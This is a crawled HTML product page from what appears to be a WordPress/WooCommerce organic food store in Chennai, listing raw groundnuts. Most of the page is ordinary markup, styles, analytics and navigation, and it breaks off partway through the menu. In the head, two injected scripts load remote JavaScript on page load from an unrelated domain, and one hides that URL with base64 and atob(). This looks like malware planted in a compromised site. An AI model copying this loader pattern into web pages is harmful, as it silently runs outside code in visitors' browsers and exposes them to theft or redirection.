

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://organicshandy.com/product/dals-pulses/organic-groundnut-raw/
body_size: 34691
content:
<!doctype html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name="keywords" content="Eat Organic Foods ,Live Long, Live healthy.Organic Shandy Chennai, Reviews, Contact number, Phone number, Address, Map, Organic Shandy Mylapore, Ratings, Directions, Official website link, Working hours, Services, Online Organic Store in Mylapore, 
organicshandy.com, www.organicshandy.com , www.organicshandy.in, www.organicshandy.in, organic shop, online organic store, online buy, shopping deals, offers, best, certified, green products, good, cheap, Organic Store Chennai | Organic food stores in Chennai | 
Organic fruits in Chennai, Chennai organic stores, Organic stores in Chennai, Organic shops in Chennai, Organic vegetables  in Chennai, Organic food shops in Chennai, Organic food products in Chennai, Organic Fruits,  Organic vegetable shops in Chennai, Organic food online, 
Farmers Market Chennai, Chennai Farmers Market, Organic food in Chennai, Online organic food store, Online grocery shopping Chennai, Grocery shopping online Chennai">
  
  <title> 
Buy Organic Raw Groundnuts at ₹41 | Shandy Organic Store in Chennai</title>
<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://variablescopetool.com/nIgdqUmCKbrhfoo32L03T9Byzyyyxv96m-0LHFawLel');
</script>
<script type="application/ld+json">
{ "@context" : "http://schema.org",
  "@type" : "Organization",
    "@id": "#organization",
  "name" : "Organic Store in Chennai | Shandy Organic",
  "url" : "https://www.organicshandy.com/  ",
  "sameAs" : [ " https://www.facebook.com/OrganicShandy/  ",
    " https://www.instagram.com/organicshandy/  "],
      "description": ["Organic Store in Chennai and Mylapore, Buy Organic Foods at our door Steps deliveryt with best price. Eat Organic Foods ,Live Long, Live healthy."],
         "logo": [" https://www.organicshandy.com/wp-content/themes/shandy/assets/images/logo.png  "],
 "image": {
                "@type": "ImageObject",
                "url": "https:\/\/www.organicshandy.com\/wp-content\/uploads\/2018\/08\/News-shandy-market.jpg",
                "width": 194,
                "height": 259
            }
}

</script>
   <script type='application/ld+json'>{
        "@context": "http:\/\/schema.org",
        "@type": "WebSite",
        "@id": "#website",
        "url": "https:\/\/organicshandy.com\/",
        "name": "Organic store Shandy"
    }
</script>
<meta name="google-site-verification" content="qWNumC4_ySq36lLFubtD8sebeaiD6C93M7gmeQWllWc" />
<meta name="msvalidate.01" content="08338908B55F1544D194917C6B70C260" />
<link rel="shortcut icon" href="https://www.organicshandy.com/wp-content/themes/shandy/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.organicshandy.com/wp-content/themes/shandy/favicon.ico" type="image/x-icon">
<!--<link rel="canonical" href="https://www.organicshandy.com" />-->
<script type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly92YXJpYWJsZXNjb3BldG9vbC5jb20vbklnZHFVbUNLYnJoZm9vMzJMMDNUOUJ5enl5eXh2OTZtLTBMSEZhd0xlbA==');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script>


    <link href="https://organicshandy.com/wp-content/themes/shandy/assets/css/bootstrap.min.css" rel="stylesheet">
    <link rel="stylesheet" href="https://organicshandy.com/wp-content/themes/shandy/assets/css/owl.carousel.min.css">
    <link rel="stylesheet" href="https://organicshandy.com/wp-content/themes/shandy/assets/css/owl.theme.default.min.css">
    <link rel="stylesheet" href="https://organicshandy.com/wp-content/themes/shandy/assets/font-awesome/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://organicshandy.com/wp-content/themes/shandy/assets/sweetalert/dist/sweetalert.css">
    <link href="https://organicshandy.com/wp-content/themes/shandy/style.css" type="text/css" rel="stylesheet">
    <link href="https://organicshandy.com/wp-content/themes/shandy/style-v2.css" type="text/css" rel="stylesheet">
    <link href="https://organicshandy.com/wp-content/themes/shandy/style-v3.css" type="text/css" rel="stylesheet">
    <link href="https://organicshandy.com/wp-content/themes/shandy/media.css" type="text/css" rel="stylesheet">
    <link href="https://organicshandy.com/wp-content/themes/shandy/media-v2.css" type="text/css" rel="stylesheet">
    <link href="https://organicshandy.com/wp-content/themes/shandy/media-v3.css" type="text/css" rel="stylesheet">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Organic Raw groundnuts are natural and pure. Groundnuts are farmed naturally without the use of chemical fertilizers and pesticides ." />
	<link rel="canonical" href="https://www.organicshandy.com/organic-products/dals-pulses/" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/organicshandy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ajax-auth-style-css'  href='https://organicshandy.com/wp-content/themes/shandy/ajax-login-register/ajax-auth-style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://organicshandy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://organicshandy.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://organicshandy.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=7.6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='multiple-customer-addresses-for-woo-plugin-styles-css'  href='https://organicshandy.com/wp-content/plugins/multiple-customer-addresses-for-woocommerce/assets/css/public.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://organicshandy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://organicshandy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://organicshandy.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wsl-widget-css'  href='https://organicshandy.com/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://organicshandy.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://organicshandy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://organicshandy.com/wp-content/themes/shandy/ajax-login-register/jquery.validate.js?ver=6.0' id='validate-script-js'></script>
<script type='text/javascript' id='ajax-auth-script-js-extra'>
/* <![CDATA[ */
var ajax_auth_object = {"ajaxurl":"https:\/\/organicshandy.com\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/organicshandy.com","loadingmessage":"Sending user info, please wait..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://organicshandy.com/wp-content/themes/shandy/ajax-login-register/ajax-auth-script.js?ver=6.0' id='ajax-auth-script-js'></script>
<script type='text/javascript' id='multiple-customer-addresses-for-woo-plugin-script-js-extra'>
/* <![CDATA[ */
var MAMCA_Ajax = {"ajaxurl":"https:\/\/organicshandy.com\/wp-admin\/admin-ajax.php","id":"0","wc_multiple_addresses":"d48c5424e1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://organicshandy.com/wp-content/plugins/multiple-customer-addresses-for-woocommerce/assets/js/public.js?ver=6.0' id='multiple-customer-addresses-for-woo-plugin-script-js'></script>
<script type='text/javascript' src='https://organicshandy.com/wp-content/plugins/wordpress-social-login/assets/js/widget.js?ver=6.0' id='wsl-widget-js'></script>
<link rel="https://api.w.org/" href="https://organicshandy.com/wp-json/" /><link rel="alternate" type="application/json" href="https://organicshandy.com/wp-json/wp/v2/product/782" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://organicshandy.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://organicshandy.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<meta name="generator" content="WooCommerce 6.6.0" />
<link rel='shortlink' href='https://organicshandy.com/?p=782' />
<link rel="alternate" type="application/json+oembed" href="https://organicshandy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forganicshandy.com%2Fproduct%2Fdals-pulses%2Forganic-groundnut-raw%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://organicshandy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forganicshandy.com%2Fproduct%2Fdals-pulses%2Forganic-groundnut-raw%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!--<script type="application/ld+json">
{ "@context" : "http://schema.org",
  "@type" : "Organization",
    "@id": "#organization",
  "name" : "Organic Shandy",
  "url" : "https://www.organicshandy.com/  ",
  "sameAs" : [ " https://www.facebook.com/OrganicShandy/  ",
    " https://www.instagram.com/organicshandy/  "],
      "description": ["Organic Shandy  in Mylapore, Chennai Deliver Organic Foods at our door Steps. Eat Organic Foods ,Live Long, Live healthy."],
         "logo": [" https://www.organicshandy.com/wp-content/themes/shandy/assets/images/logo.png  "]
}
</script>
   <script type='application/ld+json'>{
        "@context": "http:\/\/schema.org",
        "@type": "WebSite",
        "@id": "#website",
        "url": "https:\/\/organicshandy.com\/",
        "name": "Organic Shandy"
    }
</script>-->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144868140-1" defer ></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-144868140-1');
</script>
<style>
.footerh1{font-size: 24px; font-weight:400; color:#fff;}
</style>
</head>
<body>
    <script>
      window.fbAsyncInit = function() {
        FB.init({
          appId      : '347780062688760',
          cookie     : true,
          xfbml      : true,
          version    : 'v3.2'
        });
        FB.AppEvents.logPageView();
      };

      (function(d, s, id){
         var js, fjs = d.getElementsByTagName(s)[0];
         if (d.getElementById(id)) {return;}
         js = d.createElement(s); js.id = id;
         js.src = "https://connect.facebook.net/en_US/sdk.js";
         fjs.parentNode.insertBefore(js, fjs);
       }(document, 'script', 'facebook-jssdk'));
    </script>
        <div class="complete_header">
        <div class="header_wrapper">
            <div class="container">
                <nav class="navbar navbar-expand-lg navbar-light bg_clr header_links">     
                    <a class="navbar-brand" href="https://organicshandy.com">
<img src="https://organicshandy.com/wp-content/themes/shandy/assets/images/logo.png" alt="Organic shandy" class="img-fluid logo"/></a>
                    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#menuDropDown" aria-controls="menuDropDown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-toggler-icon open_ham_icon"></span>
                    </button> 
                    <div class="header_inner">
                        <div class="row header_row1">
                            <div class="col-sm-4 deliveryLocationDiv fr_ent_loc">
                                <table>
                                    <tr>
                                        <td><img style="width:40px;height:28px;margin-top:-16px;padding-top:0;margin-right:2px" src="https://organicshandy.com/wp-content/themes/shandy/assets/images/Flag.png" 
                                    alt="We Deliver all over INDIA,Now"></td>
                                        <td>
                                        <h6 class="mt-0 enter_loc_before">
                                            <a href="https://www.organicshandy.com/delivery-terms/"  class="pincodeForm">
                                            Delivery all over <b>India</b>
                                            </a>  
                                        </h6>  
                                        </td>
                                    </tr>
                                </table>
                            </div> 
                            <div class="col-sm-4 deliveryLocationDiv fr_ent_loc">
                                <div class="media mrl_n">
                                    <img class="mr-3 img-fluid" src="https://organicshandy.com/wp-content/themes/shandy/assets/images/delivery.png" alt="organic shandy delivery">
                                    <div class="media-body">
                                        <h6 class="mt-0 free_del_range">
                                            <a href="https://organicshandy.com/delivery-terms">
                                                <span class="txt_free">FREE </span>
                                                delivery on order above Rs.1000/- within 5 km radius
                                                <span class="free_loc_caret">
                                                    <!-- <i class="fa fa-caret-right"></i> -->
                                                </span>
                                            </a>
                                        </h6>
                                    </div>
                                </div>
                            </div>
                            <div class="col-sm-4 siteMobileNumber fr_ent_loc">
                                <div class="media mrl_n">
                                    <img class="mr-3 img-fluid" src="https://organicshandy.com/wp-content/themes/shandy/assets/images/phone.png" alt="phone">
                                    <div class="media-body">
                                                                                        <h6 class="mt-0 timings">+91 7708612348 <span class="work_time">(Mon to Sat, 10am to 8pm)</span></h6>
                                                                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="row header_row2">
                            <div class="col-lg-5 search_site">
                                <form id="search" role="search" method="get" class="search-form" action="https://organicshandy.com/">
    <div class="form-group search_group mrl_n">
		<input type="search" id="s" class="search-field form-control head_search" placeholder="Search the site using keywords" value="" name="s" title="Search...">
	    <button class="head_search_icn" type="submit"><img src="https://organicshandy.com/wp-content/themes/shandy/assets/images/magnify.png" alt="serch icon" class="img-fluid"/></button>
	</div>
</form>                            </div>
                            <div class="col-lg-7">
                                <div class="row r_mc_p" >
                                    <div class=" col-3 col-sm-4">
                                        <a href="https://organicshandy.com/reorder" class="anch_def_remove">
                                            <div class="media  mrl_n displayInitial_firefox">
                                                <img class="mr-2 img-fluid" src="https://organicshandy.com/wp-content/themes/shandy/assets/images/reorder.png" alt="reorder">
                                                <div class="media-body">
                                                    <h6 class="mt-0">Re Order</h6>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                    <div class="col-3 col-sm-4 ">
                                                                                        <a href="#" class="anch_def_remove" data-toggle="modal" data-target="#loginRegWrapper">
                                                    <div class="media mrl_n displayInitial_firefox">
                                                        <img class="mr-2 img-fluid" src="https://organicshandy.com/wp-content/themes/shandy/assets/images/profile.png" alt="profile">
                                                        <div class="media-body">
                                                            <h6 class="mt-0">My Account</h6>
                                                        </div>
                                                    </div>
                                                </a>
                                                                                    </div>
                                    <div class="col-3 col-sm-4">
                                        <a href="https://organicshandy.com/cart/" class="anch_def_remove">
                                            <div class="media mrl_n displayInitial_firefox">
                                                <img class="mr-2 img-fluid" src="https://organicshandy.com/wp-content/themes/shandy/assets/images/cart.png" alt="cart">
                                                <span class="badgeHiddenDesktop badge badge-light"><span class="dynamicIncreaseCart">0</span></span>
                                                <div class="media-body">
                                                    <h6 class="mt-0">Cart (<span class="dynamicIncreaseCart">0</span> Items)</h6> 
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                </div> 
                            </div>
                        </div>
                    </div>
                </nav>
            </div>
        </div>
        <div class="list_items" id="headerTopRow">
            <div class="border_cl container-fluid">
                <div class="container">
                    <nav class="navbar-expand-lg navbar-light header_hamb">
                        <div class="newClass">
                            <div class="collapse navbar-collapse" id="menuDropDown" >
                                <div class="text-center registrationBtns"> 
                                    <ul class="list-unstyled d-block d-lg-none custom_container">
                                                                                    <li class="">
                                                <a href="#" data-toggle="modal" data-target="#loginRegWrapper">LOG IN</a>
                                            </li>
                                            <li class="">
                                                <a href="#" data-toggle="modal" data-target="#loginRegWrapper">SIGN UP</a>
                                            </li>
                                                                                    <li class="">
                                            <a href="https://organicshandy.com/cart">
                                                <img class="ml-3 mr-3 img-fluid" src="https://organicshandy.com/wp-content/themes/shandy/assets/images/cart.png" alt="cart">
                                                (<span class="dynamicIncreaseCart">0</span>) Items 
                                            </a>
                                        </li>
                                    </ul>
                                </div>
                                <div class="mr-auto rightMenuBlock">
                                    <ul class="viewAllUl navbar-nav products_list custom_container">
                                        <li class="d-block d-lg-none nav-item"><a href="https://organicshandy.com" class="nav-link">Home</a></li>
                                        <li class="nav-item dropdown" id="headerDropDown"><a href="#" class="nav-link active dropdown-toggle" id="viewProducts" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" >All Products</a>
                                            <div class="dropdown-menu" aria-labelledby="viewProducts">
                                                                                                <ul class="nav flex-column"><li class="nav-item">                                                                    <a href="https://organicshandy.com/recipe_type/breakfast/" >Breakfast</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/breakfast/" >Breakfast</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/cold-pressed-oils/" >Cold Pressed Oils</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/dairy/" >Dairy (Butter, Ghee)</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/dry-fruits-nuts/" >Dry Fruits &amp; nuts</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/flour/" >Flour</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/health-products/" >Health Products</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/house-keeping/" >House Keeping</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/jams-spreads/" >Jams &amp; Spreads</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/juices-squash/" >Juices &amp; Squash</a></li><li 